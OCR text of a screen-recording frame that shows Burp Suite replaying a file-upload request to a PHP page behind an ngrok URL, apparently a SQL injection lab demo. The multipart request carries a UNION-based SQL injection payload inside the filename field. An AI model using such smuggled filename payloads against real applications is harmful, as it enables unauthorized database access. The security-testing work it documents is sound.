 www.BANDICAM.com
File Upload and
https://b4f8-240
https://b4f8-2402-1980-82e3-...
Upload a File
Choose File filename-SQLI.txt Upload File
Filename already exists in the database.
Window Help Burp Suite Community Edition v2023.2.4 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://b4f8-2402-1980-82e3-536c-00-1.ngrok-free.app HTTP/2 ?
Request
Pretty Raw Hex \n
https://b4f8-2402-1980-82e3-536c-00-1.ngrok-free.app/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 ------WebKitFormBoundarybwB2JYmnP3F97sgg
22 Content-Disposition: form-data; name="file"; filename="'and .0union
select 1,2#.txt"
23 Content-Type: text/plain
24
25
26 ------WebKitFormBoundarybwB2JYmnP3F97sgg
27 Content-Disposition: form-data; name="upload"
28
29
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
17 <form action="/index.php" method="POST" enctype="
multipart/form-data">
18 <input type="file" name="file" accept=".txt">
19 <button type="submit" name="upload">
Upload File
</button>
20 </form>
21
22 Filename already exists in the database.
</body>
23 </html>
24
25
? Search... 0 matches
Done 714 bytes | 273 millis
Inspector
Selection 39 (0x27)
Selected text
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 21
Response headers 5